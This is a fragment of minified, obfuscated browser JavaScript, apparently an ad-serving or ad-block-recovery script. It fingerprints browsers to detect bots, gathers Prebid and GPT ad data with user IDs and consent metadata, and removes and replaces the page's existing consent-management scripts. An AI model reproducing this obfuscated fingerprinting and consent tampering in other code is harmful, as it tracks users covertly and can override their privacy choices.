0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2072)];if(0===r[n(1355)]&&!r[n(1220)])return et},detectProductSub:function(e){const n=t;var r=e[n(1178)],i=e[n(3196)];return 0===r[n(1355)]&&0===i[n(1355)]&&(n(547)!==i[n(1220)]&&n(814)!==i[n(1220)]&&n(3161)!==i[n(1220)]&&n(2350)!==i[n(1220)]||n(1388)===r[n(1220)]?void 0:et)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1485)];if(0!==r[n(1355)])return!1;var i,o=r[n(1220)];for(i in o)if(o[i])return i}};function ut(){const e=t;var n,r,i=window,o=navigator;return ct([e(2410)in o,e(2001)in o,0===o[e(2408)][e(2166)](e(2652)),e(555)in i,e(2890)in i,e(819)in i,e(2178)in i])>=5?e(2900):ct([e(1943)in i,e(2101)in i,e(1538)in i,0===o[e(2408)][e(2166)](e(2453)),e(1522)in o,e(3203)in i])>=4?e(2703):ct([e(2116)in navigator,e(2909)in(null!==(r=null===(n=document[e(2321)])||void 0===n?void 0:n[e(1615)])&&void 0!==r?r:{}),e(2187)in i,e(799)in i,e(1630)in i,e(1410)in i])>=4?e(1347):e(2027)}var dt={android:function(){const e=t;var n=ut(),r=e(2900)===n,i=e(1347)===n;if(!r&&!i)return!1;var o=window;return ct([e(1052)in o,e(3241)in o,r&&!(e(926)in o),i&&/android/i[e(1450)](navigator[e(1473)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(355)])||void 0===n?void 0:n[e(1528)]();return ot(r,e(2055))?e(2172):ot(r,e(1258))||ot(r,e(1120))?e(1633):ot(r,e(2350))?e(2350):ot(r,e(2429))?e(2429):ot(r,e(3161))||ot(r,e(2041))?e(3161):ot(r,e(547))?e(547):ot(r,e(814))?e(814):e(2027)},browserEngineKind:ut,documentFocus:function(){const e=t;return void 0!==document[e(225)]&&document[e(225)]()},userAgent:function(){return navigator[t(355)]},appVersion:function(){const e=t;var n=navigator[e(1473)];if(null==n)throw new nt(-1,e(3239));return n},rtt:function(){const e=t;if(void 0===navigator[e(3115)])throw new nt(-1,e(1529));if(void 0===navigator[e(3115)][e(704)])throw new nt(-1,e(1486));return navigator[e(3115)][e(704)]},windowSize:function(){const e=t;return{outerWidth:window[e(3150)],outerHeight:window[e(1412)],innerWidth:window[e(2385)],innerHeight:window[e(684)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1181)])throw new nt(-1,e(2813));if(void 0===navigator[e(1181)][e(500)])throw new nt(-3,e(2514));return navigator[e(1181)][e(500)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1181)])throw new nt(-1,e(2813));if(void 0===window[e(1148)])throw new nt(-1,e(1562));return navigator[e(1181)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(218)])return t[e(218)][e(344)]()}throw new nt(-3,e(2342))},productSub:function(){const e=t;var n=navigator[e(1178)];if(void 0===n)throw new nt(-1,e(2991));return n},windowExternal:function(){const e=t;if(void 0===window[e(879)])throw new nt(-1,e(1246));var n=window[e(879)];if(e(2039)!=typeof n[e(344)])throw new nt(-2,e(1498));return n[e(344)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(908)])throw new nt(-1,e(397));for(var n=navigator[e(908)],r=Object[e(2170)](n)===MimeTypeArray[e(905)],i=0;i<n[e(500)];i++)r&&(r=Object[e(2170)](n[i])===MimeType[e(905)]);return r},evalLength:function(){const e=t;return eval[e(344)]()[e(500)]},webGL:function(){const e=t;var n=document[e(1362)](e(1146));if(e(2039)!=typeof n[e(2185)])throw new nt(-2,e(2209));var r=n[e(2185)](e(1857));if(null===r)throw new nt(-4,e(2519));if(e(2039)!=typeof r[e(938)])throw new nt(-2,e(152));return{vendor:r[e(938)](r[e(1057)]),renderer:r[e(938)](r[e(3012)])}},webDriver:function(){const e=t;if(null==navigator[e(2313)])throw new nt(-1,e(1368));return navigator[e(2313)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1077)]||r[e(1081)]||r[e(1938)]||r[e(2173)];if(void 0!==o&&i[e(2266)]([o]),Array[e(2954)](r[e(2088)]))e(2900)===ut()&&ct([!(e(1868)in(n=window)),e(466)in n,""+n[e(294)]==e(2644),""+n[e(2784)]==e(3102)])>=3||i[e(2266)](r[e(2088)]);else if(e(2272)==typeof r[e(2088)]){var s=r[e(2088)];s&&i[e(2266)](s[e(3004)](","))}return i},notificationPermissions:function(){return Z(this,void 0,void 0,(function(){var t,e;return G(this,(function(n){const r=a1S;switch(n[r(1379)]){case 0:if(void 0===window[r(2401)])throw new nt(-1,r(2007));if(void 0===navigator[r(167)])throw new nt(-1,r(727));if(r(2039)!=typeof(t=navigator[r(167)])[r(1092)])throw new nt(-2,r(1923));n[r(1379)]=1;case 1:return n[r(1879)][r(2266)]([1,3,,4]),[4,t[r(1092)]({name:r(941)})];case 2:return e=n[r(2142)](),[2,r(1946)===window[r(2401)][r(1333)]&&r(1664)===e[r(1355)]];case 3:throw n[r(2142)](),new nt(-3,r(2484));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2321)])throw new nt(-1,e(2579));var n=document[e(2321)];if(e(2039)!=typeof n[e(2985)])throw new nt(-2,e(2389));return n[e(2985)]()},functionBind:function(){const e=t;if(void 0===Function[e(905)][e(725)])throw new nt(-2,e(2167));return Function[e(905)][e(725)][e(344)]()},process:function(){const e=t;var n=window[e(380)],r=e(640);if(void 0===n)throw new nt(-1,""[e(307)](r,e(1982)));if(n&&e(627)!=typeof n)throw new nt(-3,""[e(307)](r,e(3204)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2955)]={window:[e(2955)]},n[e(3221)]={window:[e(2868)]},n[e(1203)]={window:[e(888)]},n[e(3069)]={window:[e(1813)]},n[e(2094)]={window:[e(611)]},n[e(2547)]={window:[e(2547)]},n[e(2614)]={window:[e(1268),e(434)]},n[e(2287)]={window:[e(1047)]},n[Q]={window:[e(2144),e(1447)]},n[e(1739)]={window:[e(2648)]},n[K]={window:[e(1858),e(1977),e(1967),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2444),e(3259),e(2364)]},n[e(987)]={window:[e(1414)]},n[e(2313)]={window:[e(2313),e(2994),e(1840),e(1749),e(1439),e(1600),e(1037)],document:[e(2098),e(1466),e(3091),e(522),e(2450),e(2489),e(922),e(2098),e(1921),e(1080),e(2587),e(2467),e(813),e(2177)]},n[tt]={window:[e(1045),e(3164)]},n),o={},s=st(window),a=[];for(r in void 0!==window[e(2394)]&&(a=st(window[e(2394)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2243)]&&at[e(534)](void 0,J([s],c[e(2243)],!1)),u=!(void 0===c[e(2394)]||!a[e(500)])&&at[e(534)](void 0,J([a],c[e(2394)],!1));o[r]=l||u}}return o}},ht=function(){const e=t;function n(){const t=a1S;this[t(2598)]=void 0,this[t(1564)]=void 0}return n[e(905)][e(2511)]=function(){return this[e(2598)]},n[e(905)][e(793)]=function(){return this[e(1564)]},n[e(905)][e(2393)]=function(){const t=e;if(void 0===this[t(2598)])throw new Error(t(1424));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2272)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:et}),i[s]=c,c[r(1922)]&&(o=c)}return[i,o]}(this[t(2598)],lt),r=n[0],i=n[1];return this[t(1564)]=r,i},n[e(905)][e(1438)]=function(){return Z(this,void 0,void 0,(function(){var t;return G(this,(function(e){const n=a1S;switch(e[n(1379)]){case 0:return t=this,[4,rt(dt)];case 1:return t[n(2598)]=e[n(2142)](),[2,this[n(2598)]]}}))}))},n}(),mt=X(6516);const pt=async()=>{const e=t;try{if(n=navigator[e(355)],Boolean(n)&&function(){const t=e;if(H instanceof RegExp)return H;try{H=new RegExp(t(664),"i")}catch(t){H=V}return H}()[e(1450)](n))return i.A[e(2803)](e(3177)[e(307)](navigator[e(355)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(655)],r=void 0===n||n;return Z(this,void 0,void 0,(function(){var t;return G(this,(function(e){const n=a1S;switch(e[n(1379)]){case 0:return r&&function(){const t=n;if(!(window[t(214)]||Math[t(619)]()>=.001))try{var e=new XMLHttpRequest;e[t(313)](t(1380),t(2490)[t(307)](t(1383),t(1277)),!0),e[t(409)]()}catch(e){console[t(2768)](e)}}(),[4,(t=new ht)[n(1438)]()];case 1:return e[n(2142)](),[2,t]}}))}))}({monitoring:!1})[e(2902)]((t=>t[e(2393)]())),n=(0,mt.c)(((t,n)=>setTimeout((()=>n(new Error(e(753)))),100))),r=await Promise[e(952)]([t,n]);if(r&&r[e(1922)])return i.A[e(2803)](e(3051)[e(307)](r[e(1449)])),!0}catch(t){return i.A[e(2803)](e(1539),t),!1}}catch(t){return i.A[e(2803)](e(2451),t),i.A[e(2768)](t,e(395)),!1}var n;return!!navigator[e(355)][e(1216)](e(1144))};async function ft(n){const r=t,i=await fetch((0,u.Wq)({protectUrlContext:n,url:""[r(307)](e.A[r(679)],r(2932)),endpoint:e.A[r(679)]}));return await i[r(691)]()}function gt(e){const n=t;if(Array[n(2954)](e)){const t=e[n(702)](gt);return t[n(500)]>0&&n(2272)==typeof t[0]?t[n(2867)](((t,e)=>String(t)[n(3112)](String(e),void 0,{numeric:!0,sensitivity:n(1876)}))):t}if(e&&n(627)==typeof e&&null!==e){const t=Object[n(1716)](e)[n(2867)](),r={};for(const n of t)r[n]=gt(e[n]);return r}return e}var bt=X(6964);window[t(2280)]=!1,window[t(2280)]=!1;const wt=window[t(1145)][t(1305)],vt=(new URL(e.A[t(679)])[t(1305)],{version:"v8",originalHostname:wt,bidder:void 0,randomize:!1});(n=>{const o=t;var s,a;if(P.A[o(1438)](),!1!==(0,bt.aX)())try{!function(){const t=o,e=t(695)[t(307)](t(605),t(1926)),n=document[t(1362)](t(1101));n[t(953)]=e,document[t(2928)][t(3137)](n)}()}catch(t){}k.A[o(1438)](window);const c=null===(s=document[o(3250)])||void 0===s?void 0:s[o(783)](o(1458));if(c)window[o(901)]("r_"+c,"*");else{var l;const t=null===(l=document[o(3250)])||void 0===l?void 0:l[o(783)](o(1474));t&&window[o(901)](t,"*")}if(null===(a=document[o(3250)])||void 0===a||a[o(1722)](),function(){const t=o;let e=arguments[t(500)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1953)===location[t(563)]&&(location[t(563)]="",g.A[t(1918)](t(1062),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(3250)])return!1;const r=function(e,n,r){const i=t;let o=arguments[i(500)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(800)](i(248))?a:i(844)[i(307)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(783)](n(490))||e[n(783)](n(2431));if(null===r)throw new Error(n(829));return r=r[n(800)]("//")?t[n(1084)]+r:r,new URL(r,t[n(1795)])}(e,n);if(c[i(1305)]===s[i(1305)]&&c[i(1851)]===s[i(1851)])return null;c[i(1125)]=s[i(1125)],c[i(1084)]=/localhost|127.0.0.1/[i(1450)](s[i(1125)])?i(1651):i(1290),s[i(1851)]&&(c[i(1851)]=s[i(1851)]),Object[i(365)](o)[i(1621)]((t=>{const e=i;let[n,r]=t;c[e(2804)][e(1918)](n,r)}));const l=(0,U.R0)(n);return l[i(2663)](i(2431),c[i(1795)]),l}(location,document[t(3250)],g.A[t(1380)](t(1062),!1),e);return!!r&&(document[t(3250)][t(2382)]?(0,U.WH)(r,document[t(3250)]):(0,U.qj)(r),document[t(3250)][t(1722)](),console[t(2850)](t(2440)),!0)}({essential:""}))throw new Error(o(1140));try{window[o(3208)](new CustomEvent(o(1357)))}catch(t){}return W[o(1855)](o(1458))?(window[o(647)]=e.A[o(243)],(0,r.wZ)(n),i.A[o(2911)](n),i.A[o(2803)](o(243),e.A[o(243)]),i.A[o(2803)](o(2217),e.A[o(2988)]),i.A[o(2803)](o(1145),window[o(1145)][o(1795)]),i.A[o(2803)](o(478),window[o(1774)][o(355)]),i.A[o(2803)](o(1043),(0,r.LZ)()),i.A[o(2803)](o(2935),D.A[o(2831)]()[o(344)]()),e.A[o(2803)]||o(2534)===g.A[o(1380)](o(1520),!1)?((0,C.z)((0,x.i7)(o(1154))),window[o(2165)]=z.md,window[o(848)]=z.ks,window[o(1629)]=z._,window[o(1991)]=t=>(0,u.Wq)({protectUrlContext:n,url:t,kind:u.MN[o(2783)],endpoint:e.A[o(679)]}),window[o(1780)]=u.sH,window[o(1548)]=u.EW,window[o(2360)]=t=>O({_window:window,protectUrlContext:n,html:t}),window[o(584)]=t=>(0,_.dv)({protectUrlContext:n,stylesheet:t})):(0,C.z)((0,x.i7)()),!0):(console[o(2850)](o(463)),!1)})(vt)&&(async o=>{const x=t;try{var k,A,_,z;null!==(A=(k=window)[x(481)])&&void 0!==A||(k[x(481)]={}),window[x(481)][x(227)]=!0,window[x(481)][x(2263)]=function(){const t=x;var e,n,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b;let w=arguments[t(500)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1156)](e);let i="";for(let t=0;t<r[n(500)];t++)i+=String[n(1205)](r[t]);return btoa(i)}(JSON[t(2275)](gt({a_summary:{gpt:{paths:null===(e=window[t(2476)])||void 0===e||null===(e=e[t(1124)]())||void 0===e||null===(e=e[t(1129)]())||void 0===e?void 0:e[t(702)]((e=>e[t(3160)]()))}},prebid:{config:null===(n=window[t(2848)])||void 0===n||null===(r=n[t(1494)])||void 0===r?void 0:r[t(3257)](n),userIds:null===(i=window[t(2848)])||void 0===i||null===(o=i[t(2517)])||void 0===o?void 0:o[t(3257)](i),adUnits:null===(s=window[t(2848)])||void 0===s?void 0:s[t(585)],installedModules:null===(a=window[t(2848)])||void 0===a?void 0:a[t(856)],consentMetadata:null===(c=window[t(2848)])||void 0===c||null===(l=c[t(169)])||void 0===l?void 0:l[t(3257)](c)},prebid_detail:w?{bidResponses:null===(u=window[t(2848)])||void 0===u||null===(d=u[t(1408)])||void 0===d?void 0:d[t(3257)](u),events:null===(h=window[t(2848)])||void 0===h||null===(m=h[t(881)])||void 0===m?void 0:m[t(3257)](h)}:void 0,gpt:{config:null===(p=window[t(2476)])||void 0===p||null===(f=p[t(1494)])||void 0===f?void 0:f[t(3257)](p),pubads:{slots:null===(g=window[t(2476)])||void 0===g||null===(g=g[t(1124)]())||void 0===g||null===(g=g[t(1129)]())||void 0===g?void 0:g[t(702)]((e=>({adUnitPath:e[t(3160)](),attributeKeys:e[t(986)](),categoryExclusions:e[t(2833)](),clickUrl:e[t(2499)](),slotId:e[t(1841)](),sizes:e[t(1656)](),outOfPage:e[t(740)](),services:e[t(822)]()[t(702)]((e=>({name:e[t(3063)]()}))),targeting:Object[t(504)](e[t(2719)]()[t(702)]((n=>[n,e[t(2864)](n)])))}))),targeting:Object[t(504)](null===(b=window[t(2476)])||void 0===b||null===(b=b[t(1124)]())||void 0===b||null===(b=b[t(2719)]())||void 0===b?void 0:b[t(702)]((e=>{const n=t;var r;return[e,null===(r=window[n(2476)])||void 0===r||null===(r=r[n(1124)]())||void 0===r?void 0:r[n(2864)](e)]})))}}})));try{var y,k;null===(y=(k=window)[t(675)])||void 0===y||y[t(3257)](k,v)}catch(t){}return v};const T=Math[x(2119)](performance[x(2213)]());if((0,r.gX)(.01),await(async()=>{const t=x,e=pt(),n=g.A[t(1380)](t(3107));return n?Boolean(n):await e})()&&!b(location[x(1795)])&&!e.A[x(2803)]&&x(2534)!==g.A[x(1380)](x(1520),!1))return(0,r.mQ)(o,new Map([[x(776),x(2445)]])),void i.A[x(2803)](x(185));const N=(0,l.i)();if(!N)return void i.A[x(2803)](x(2747));(0,r.gX)(N[x(2854)]),i.A[x(2803)](x(1044),N);const C=(window[x(1145)][x(2640)]+window[x(1145)][x(563)])[x(1216)](x(2150))||x(2534)===g.A[x(1380)](x(2150),!1);if(!N)return i.A[x(2803)](x(2319));if(null!==(_=null==N?void 0:N[x(557)])&&void 0!==_&&!_&&window[x(2009)]!==window[x(1594)])return i.A[x(2803)](x(875));if(!N[x(565)]&&!e.A[x(2803)]&&x(2534)!==g.A[x(1380)](x(1520),!1)&&!C)return i.A[x(2803)](x(3252));g.A[x(1632)](!!N[x(1891)]),(0,R.Nq)();const[L,O]=null!=N&&N[x(921)]||C?[!0,!0]:await Promise[x(1875)]([(0,q.H4)(N[x(975)]),(0,q.jy)(N[x(3242)])]);if(window[x(481)][x(1284)]=L,(0,R.B3)(),i.A[x(2803)](x(2032),L),i.A[x(2803)](x(603),O),N[x(975)]&&N[x(975)][x(500)]>0&&(N[x(2854)]>Math[x(619)]()||x(2534)===g.A[x(1380)](x(1520),!1)||e.A[x(2803)])&&(0,q.yj)(o,N[x(2854)],L,O),N[x(1211)]){const I=await async function(t){const e=x;try{const n=g.A[e(1380)](e(784));if(n)try{const r=JSON[e(176)](n);if(r[e(509)]&&r[e(509)]+864e5>Date[e(2213)]())return ft(t)[e(2902)]((t=>{const n=e;t&&g.A[n(1918)](n(784),JSON[n(2275)]({...t,cachedAt:Date[n(2213)]()}))})),r}catch(t){}const r=await ft(t);return r&&g.A[e(1918)](e(784),JSON[e(2275)]({...r,cachedAt:Date[e(2213)]()})),r}catch(t){return i.A[e(2768)](e(2940),t),{ivt:!1,reason:e(2768)}}}(o);if(I[x(784)])return(0,r.mQ)(o,new Map([[x(776),I[x(2677)]],[x(2305),L[x(344)]()]])),void i.A[x(2803)](x(190))}(0,r.JR)(o,L,L&&O,null!==(z=N[x(2823)])&&void 0!==z&&z);try{var E;const U=null===(E=N[x(1432)])||void 0===E?void 0:E[x(3074)]((t=>t[x(965)]));var M;U&&((e,n,i,o,s,a,c)=>{const l=x,u=o?i:i/2;var d,h;d=n,h=u,!(["US","CA","DE","FR","AU"][l(1216)](d)||Math[l(619)]()>h)&&(o&&!s&&a||((e,n,i,o)=>{const s=t,a={};window[s(2476)]=window[s(2476)]||{},window[s(2476)][s(2375)]=window[s(2476)][s(2375)]||[],window[s(2476)][s(2375)][s(2266)]((()=>{const t=s,c=Math[t(2119)](performance[t(2213)]());let l=!1;window[t(2476)][t(1124)]()[t(2634)](t(2093),(e=>{const n=t;if(l)return;const r=e[n(1804)][n(3160)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2119)](performance[n(2213)]())})})),window[t(2476)][t(1124)]()[t(2634)](t(2193),(s=>{const u=t;if(l)return;const d=s[u(1804)][u(3160)]()||"";if(!d||!a[d])return;if(s[u(2351)])return;l=!0;const h=Math[u(2119)](performance[u(2213)]());(0,r.xG)(e,o,i,d,n,c,a[d][u(2093)],h)}))}))})(e,c,o,u))})(o,N[x(837)],N[x(2854)],L,O,null!==(M=U[x(2485)])&&void 0!==M&&M,T)}catch(F){}function j(){const t=x;try{const e=window[t(2476)];return!!e&&t(3038)===e[t(2608)][t(344)]()}catch(t){return!1}}if(D.A[x(3036)]()&&setTimeout((()=>{j()&&(0,r.XZ)(o,L)}),1051),!(0,d.Gb)(N[x(1425)])&&!b(location[x(1795)]))return void i.A[x(2803)](x(3268));if(N[x(712)]&&(0,d.oi)(N[x(712)]))return(0,r.ME)(o),void i.A[x(2803)](x(1013));try{await(async(t,o,k,A)=>{const _=x;var z,E;window[_(1586)]=o[_(512)],window[_(1406)]=o[_(837)];let M,T,N,C=!1,L=!1;if(S(),k){var O;if(i.A[_(2803)](_(508),o[_(1060)]),null!==(O=o[_(1060)])&&void 0!==O&&O[_(965)]){var j;i.A[_(2803)](_(906),o[_(512)]);const n=null!==(j=o[_(1060)][_(1932)])&&void 0!==j?j:"eu";(_(1875)===n||"eu"===n&&o[_(512)])&&(C=!0,M=await async function(t,n,r){const o=_;var s;const a=null!==(s=r[o(3168)])&&void 0!==s?s:3e3;if(i.A[o(2803)](o(3167)),await async function(t){const e=o,n=e(1624);try{const t=localStorage[e(2208)](n);if(t){const{value:n,expiresAt:r}=JSON[e(176)](t);if(r&&r>Date[e(2213)]())return i.A[e(2803)](e(2109)[e(307)](n,e(928))[e(307)](r-Date[e(2213)](),"ms")),n}}catch(t){i.A[e(2768)](e(1797),t)}i.A[e(2803)](e(1661));const r=await v(t);try{localStorage[e(1066)](n,JSON[e(2275)]({value:r,expiresAt:Date[e(2213)]()+3e5})),i.A[e(2803)](e(2388)+r)}catch(t){i.A[e(2768)](e(1555),t)}return r}(a))return i.A[o(2803)](o(1682)),!1;i.A[o(2803)](o(2612)[o(307)](r[o(776)],o(1078))),o(1997)===r[o(776)]?(r[o(1954)]&&(window[o(2582)]=r[o(1954)]),r[o(1125)]&&(window[o(2255)]=r[o(1125)])):o(2505)===r[o(776)]&&(window[o(1956)]=r[o(1954)],r[o(1377)]&&(window[o(453)]=r[o(1377)])),i.A[o(2803)](o(1532));const c=t=>{const e=o;try{t()}catch(t){i.A[e(2768)](e(1324),t)}};c((()=>delete window[o(3032)])),c((()=>delete window[o(2054)])),c((()=>delete window[o(957)])),c((()=>window[o(894)][o(2301)]&&window[o(894)][o(2301)][o(1407)][o(1722)]())),c((()=>window[o(894)][o(2e3)]&&window[o(894)][o(2e3)][o(1407)][o(1722)]())),c((()=>window[o(894)][o(233)]&&window[o(894)][o(233)][o(1407)][o(1722)]()));const l=document[o(1100)](o(2928))[0],d=o(1997)===r[o(776)]?""[o(307)](e.A[o(679)],o(1477)):o(2505)===r[o(776)]?""[o(307)](e.A[o(679)],o(682)):o(464)===r[o(776)]||o(400)===r[o(776)]?r[o(400)]:"",h=(0,u.Wq)({protectUrlContext:t,url:d,endpoint:n}),m=document[o(1362)](o(1101));return m[o(1302)]=!0,m[o(776)]=o(1117),m[o(2431)]=h,l[o(3137)](m),i.A[o(2803)](o(1073)[o(307)](r[o(776)],o(2076))),!0}(t,e.A[_(679)],o[_(1060)]))}const n=v(1e4)[_(2902)]((e=>{const n=_,s=!e;return i.A[n(2803)](n(3217)[n(307)](s)),(0,r.d_)(t,{profile:o,isOriginalCmpBlocked:M,isCmpBlockedFinally:s}),s}));M&&(T=await n),C&&(T?L=!0:(N=await async function(t,e){const n=_;let r;const o=new Promise((t=>{const n=a1S;window[n(3032)]?window[n(3032)](n(2634),2,(o=>{const s=n;r=o[s(1524)],i.A[s(2803)](s(1443),o),!e||o[s(3222)]?s(841)===o[s(3210)]||s(2684)===o[s(3210)]?t(!0):i.A[s(2803)](s(264),o[s(3210)]):i.A[s(2803)](s(604),o[s(3222)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(952)]([o,s]);return window[n(3032)]&&void 0!==r&&window[n(3032)](n(724),2,(t=>{const e=n;i.A[e(2803)](e(1608),t)}),r),a}(0,o[_(512)]),L=!N),[_(1649),_(2271),_(2531)][_(1984)]((t=>location[_(1125)][_(3041)](t)))&&(await new Promise(((t,e)=>{const n=_;window[n(3032)](n(2634),2,(e=>{const r=n;var o;window[r(1434)]=!(!e[r(3222)]||1==(null!==(o=e[r(1981)][r(1882)][1])&&void 0!==o?o:0)),window[r(3032)](r(724),2,(function(){const t=r;i.A[t(2803)](t(3145))}),e[r(1524)]),t()})),setTimeout((()=>{e(new Error(n(2265)))}),104)}))[_(519)]((t=>{const e=_;i.A[e(2768)](e(2105),t)})),i.A[_(2803)](_(1434),window[_(1434)])))}if(o[_(2436)]&&(0,l.I)(o[_(2436)],k,A,t),g.A[_(1380)](_(2580),!1)){var I;const t=g.A[_(1380)](_(2580),!1)[_(3004)](",");o[_(3199)]=(null!==(I=o[_(3199)])&&void 0!==I?I:[])[_(1819)]((e=>t[_(1984)]((t=>e.id[_(1216)](t)))))}o[_(3199)]=w(null!==(z=o[_(3199)])&&void 0!==z?z:[]),o[_(1856)]=w(o[_(1856)]||[]);let U=[];const R=new Map,F=t=>f(t,((e,n)=>{const r=_;t[r(1621)]((t=>t[r(2130)](e,n))),R[r(1918)](e,n)}),k)[0],[W,H]=f(U,R[_(1918)][_(725)](R),k),P=null===(E=window[_(481)])||void 0===E?void 0:E[_(2375)];if(window[_(481)]={...window[_(481)],...W},Array[_(2954)](P)&&P[_(1621)]((t=>{try{t(H)}catch(t){}})),!k&&!b(location[_(1795)]))return void i.A[_(2803)](_(3156));const q=await(0,h.C8)(t,e.A[_(679)]);((t,n,r)=>{const i=_;var o,s,a,c;if(!n[i(3199)])return;if(r)for(let t=0;t<h.ch;++t){const n=new URL(e.A[i(679)]);n[i(1305)]=""[i(307)](t,".")[i(307)](n[i(1305)]),p(n[i(1795)])}const l=r?(0,h.XV)(e.A[i(679)],0):e.A[i(679)];if(m(i(1526),i(1101),(0,u.Wq)({protectUrlContext:t,url:l+i(631),kind:u.MN[i(2783)],endpoint:l})),null!==(o=n[i(3199)])&&void 0!==o&&o[i(3074)]((t=>{const e=i;var n;return null===(n=t[e(2059)])||void 0===n?void 0:n[e(1984)]((t=>t[e(3180)]))}))&&m(i(1526),i(1101),(0,u.Wq)({protectUrlContext:t,url:i(528),kind:u.MN[i(2783)],endpoint:l})),null!==(s=n[i(3199)])&&void 0!==s&&s[i(3074)]((t=>{const e=i;var n;return null===(n=t[e(2059)])||void 0===n?void 0:n[e(1984)]((t=>t[e(2629)]||t[e(2720)]||t[e(431)]||t[e(1259)]||t[e(1603)]||t[e(1974)]||t[e(390)]||t[e(1803)]||t[e(1627)]||t[e(1373)]))}))&&(m(i(1526),i(1101),(0,u.Wq)({protectUrlContext:t,url:i(1243),kind:u.MN[i(2783)],endpoint:l})),m(i(1526),i(1101),(0,u.Wq)({protectUrlContext:t,url:l+i(978),kind:u.MN[i(2783)],endpoint:l}))),null!==(a=n[i(3199)])&&void 0!==a&&a[i(3074)]((t=>{const e=i;var n;return null===(n=t[e(2059)])||void 0===n?void 0:n[e(1984)]((t=>(0,d.P)(t[e(2629)])&&e(2452)===t[e(2629)][e(3190)][e(776)]))}))){const e=(0,u.Wq)({protectUrlContext:t,url:l+i(1541),kind:u.MN[i(2783)],endpoint:l});m(i(1526),i(1101),e)}null!==(c=n[i(3199)])&&void 0!==c&&c[i(3074)]((t=>{const e=i;var r;return null===(r=t[e(2059)])||void 0===r?void 0:r[e(1984)]((t=>(0,d.$8)(n[e(1377)],t[e(2629)])))}))&&m(i(1526),i(1101),(0,u.Wq)({protectUrlContext:t,url:i(2060),kind:u.MN[i(2783)],endpoint:l}))})(t,o,q);const D=L;(0,r.m4)(t,{isTcfRequired:C,isOriginalCmpBlocked:M,isCmpBlockedFinally:T,isTcStringResolved:N,gptDisabled:D,gptDisabledByMissingTcf:L}),(0,c.b9)();let V="",X={};const B=_(2891)+btoa(location[_(1305)]);document[_(2634)](_(256),(()=>window[B]=Date[_(2213)]())),window[_(2634)](_(452),(()=>window[B]=Date[_(2213)]()));let Z=!1;new s((()=>{const e=_;var i,s;if(document[e(629)])return!0;(0,y.td)(o,A),(0,y.A7)(o,A);const c=(0,n.YS)(null!==(i=o[e(3199)])&&void 0!==i?i:[],A,D);let l=new Set;var u,d;if([U,l]=(0,y.Y1)(U,c),V!==window[e(1145)][e(1795)][e(3004)]("#")[0]&&(V=window[e(1145)][e(1795)][e(3004)]("#")[0],null!==(u=o[e(1294)])&&void 0!==u&&u&&l[e(1621)]((t=>{const n=e;var r;return null===(r=document[n(1141)](t))||void 0===r?void 0:r[n(1722)]()})),(null===(d=o[e(904)])||void 0===d||d)&&(X={},U[e(1621)]((t=>t[e(1069)](R))))),(0,y.Wf)(U,X))return!1;(0,y.t_)(U,R);const h=(0,y.Vl)({inventories:U,activePositions:c,protectUrlContext:t,profile:o,isDomainShardingEnabled:q,kvs:R,gptDisabled:D});return U=[...U,...h],window[e(481)]={...window[e(481)],...F(U)},(0,a.Ih)(null!==(s=o[e(304)])&&void 0!==s?s:[]),U[e(1621)]((t=>{const n=e;var r;return(0,a.Ih)(null!==(r=t[n(3153)][n(283)][n(304)])&&void 0!==r?r:[])})),!Z&&o[e(2737)]&&(Z=!0,setTimeout((()=>{const n=e;(0,r.HO)(t,U,o[n(2737)])}),1e4)),!0}))[_(2398)]()})(o,N,L,O)}catch(W){i.A[x(2768)](W,x(1164),W[x(218)])}}catch(H){throw H}finally{S(),(0,q.H4)()}})(vt)})()})();
})();